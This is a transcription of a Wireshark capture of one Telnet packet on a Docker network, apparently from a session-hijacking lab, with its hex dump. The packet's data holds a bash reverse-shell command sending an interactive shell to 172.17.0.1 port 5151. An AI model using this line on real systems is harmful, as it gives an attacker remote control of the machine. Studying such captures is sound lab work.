 Wireshark · Packet 1666 · wireshark_docker0_20220411043701_ZGePSc
Frame 1666: 105 bytes on wire (840 bits), 105 bytes captured (840 bits) on interface 0
Ethernet II, Src: 02:42:0e:15:93:41 (02:42:0e:15:93:41), Dst: 02:42:ac:11:00:03 (02:42:ac:11:00:03)
Internet Protocol Version 4, Src: 172.17.0.2, Dst: 172.17.0.3
Transmission Control Protocol, Src Port: 40526, Dst Port: 23, Seq: 1560628632, Ack: 1440868978, Len
Telnet
Data: /bin/bash -i > /dev/tcp/172.17.0.1/5151 0<&1 2>&1\r\n
0000 02 42 ac 11 00 03 02 42 0e 15 93 41 08 00 45 00 .B.....B ...A..E.
0010 00 5b 00 01 00 00 40 06 22 75 ac 11 00 02 ac 11 .[....@. "u......
0020 00 03 9e 4e 00 17 5d 05 4d 98 55 e1 ea 72 50 10 ...N..]. M.U..rP.
0030 20 00 7d 02 00 00 2f 62 69 6e 2f 62 61 73 68 20 .}.../b in/bash
0040 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 37 -i > /de v/tcp/17
0050 32 2e 31 37 2e 30 2e 31 2f 35 31 35 31 20 30 3c 2.17.0.1 /5151 0<
0060 26 31 20 32 3e 26 31 0d 0a &1 2>&1. .